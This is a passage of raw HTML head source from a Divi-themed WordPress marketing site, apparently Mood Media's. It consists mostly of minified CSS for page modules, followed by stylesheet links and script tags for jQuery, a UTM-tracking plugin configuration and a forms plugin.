.et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
.et_pb_circle_counter{word-wrap:break-word;margin:0 auto 30px;position:relative;text-align:center;max-width:225px}.et_pb_circle_counter_inner{position:relative;display:block}.et_pb_circle_counter canvas{position:absolute;top:0;left:0;width:100%!important;height:auto!important}.et_pb_circle_counter .percent{word-wrap:normal;position:relative;z-index:2}.et_pb_circle_counter .percent p{visibility:hidden;font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_pb_circle_counter h3{font-size:18px;position:relative}.et_pb_circle_counter .et_pb_module_header{position:relative}.et_pb_circle_counter.et_pb_with_title .percent{margin-bottom:20px}.et_pb_slide_content .et_pb_circle_counter .percent p:last-of-type{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_audio_module{position:relative}.et_pb_audio_cover_art{position:absolute;top:0;left:0;height:100%;width:220px;background-size:cover;background-repeat:no-repeat;background-position:50%;-webkit-transition:inherit;transition:inherit}.et_pb_with_border .et_pb_audio_cover_art{border:0 solid #333}.et_pb_column_1_2 .et_pb_audio_cover_art,.et_pb_column_1_3 .et_pb_audio_cover_art,.et_pb_column_1_4 .et_pb_audio_cover_art,.et_pb_column_1_5 .et_pb_audio_cover_art,.et_pb_column_1_6 .et_pb_audio_cover_art,.et_pb_column_2_5 .et_pb_audio_cover_art,.et_pb_column_3_5 .et_pb_audio_cover_art,.et_pb_column_3_8 .et_pb_audio_cover_art{float:none;width:100%;position:relative}.et_pb_column_1_2 .et_pb_audio_cover_art,.et_pb_column_3_5 .et_pb_audio_cover_art{height:380px}.et_pb_column_3_8 .et_pb_audio_cover_art{height:275px}.et_pb_column_1_3 .et_pb_audio_cover_art,.et_pb_column_2_5 .et_pb_audio_cover_art{height:240px}.et_pb_column_1_4 .et_pb_audio_cover_art,.et_pb_column_1_5 .et_pb_audio_cover_art,.et_pb_column_1_6 .et_pb_audio_cover_art{height:170px}.et_audio_module_meta{margin-bottom:17px;color:#fff}.et_pb_audio_module_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px;margin-left:220px}.et_pb_audio_module_content h2{color:#fff!important}.et_pb_text_color_dark .et_pb_audio_module_content h2{color:#666!important}.et_pb_text_color_dark.et_pb_audio_module_content h2{color:#bbb!important}.et_pb_audio_module_content h2{margin-top:0}.et_pb_column_2_3 .et_pb_audio_module_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_pb_audio_module_content,.et_pb_column_3_5 .et_pb_audio_module_content{padding:40px 40px 35px}.et_pb_column_1_3 .et_pb_audio_module_content,.et_pb_column_1_4 .et_pb_audio_module_content,.et_pb_column_3_8 .et_pb_audio_module_content{padding:30px}.et_pb_audio_no_image .et_pb_audio_module_content,.et_pb_column_1_2 .et_pb_audio_module_content,.et_pb_column_1_3 .et_pb_audio_module_content,.et_pb_column_1_4 .et_pb_audio_module_content,.et_pb_column_1_5 .et_pb_audio_module_content,.et_pb_column_1_6 .et_pb_audio_module_content,.et_pb_column_2_5 .et_pb_audio_module_content,.et_pb_column_3_5 .et_pb_audio_module_content,.et_pb_column_3_8 .et_pb_audio_module_content{margin-left:0}@media (min-width:981px){.et_pb_column_4_4 .et_pb_audio_cover_art.has-box-shadow-overlay{position:absolute}}@media (min-width:981px) and (max-width:1100px){.et_pb_column_1_2 .et_pb_audio_cover_art,.et_pb_column_3_5 .et_pb_audio_cover_art{height:340px}.et_pb_column_3_8 .et_pb_audio_cover_art{height:242px}.et_pb_column_1_3 .et_pb_audio_cover_art,.et_pb_column_2_5 .et_pb_audio_cover_art{height:210px}.et_pb_column_1_4 .et_pb_audio_cover_art,.et_pb_column_1_5 .et_pb_audio_cover_art,.et_pb_column_1_6 .et_pb_audio_cover_art{height:145px}}@media (max-width:980px){.et_pb_text_color_dark_tablet.et_pb_audio_module_content h2{color:#bbb!important}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_blog_grid .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:400px!important}.et_pb_audio_module_content{margin-left:0!important;padding:55px 60px!important}.et_pb_audio_module_content h2{font-size:36px}.et_pb_column_1_4 .et_audio_module_meta,.et_pb_column_1_5 .et_audio_module_meta,.et_pb_column_1_6 .et_audio_module_meta{font-size:14px!important}}@media (max-width:767px){.et_pb_audio_module_content{margin-left:0!important;padding:30px!important}.et_pb_audio_module_content h2{font-size:26px}.et_pb_column_1_4 .et_audio_module_meta,.et_pb_column_1_5 .et_audio_module_meta,.et_pb_column_1_6 .et_audio_module_meta{font-size:14px!important}.et_pb_text_color_dark_phone.et_pb_audio_module_content h2{color:#bbb!important}.et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:300px!important}}@media (max-width:479px){.et_pb_audio_module_content h2{font-size:20px}.et_pb_column_1_4 .et_audio_module_meta,.et_pb_column_1_5 .et_audio_module_meta,.et_pb_column_1_6 .et_audio_module_meta{font-size:14px!important}.et_pb_audio_cover_art{float:none!important;width:100%!important;height:210px!important}}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
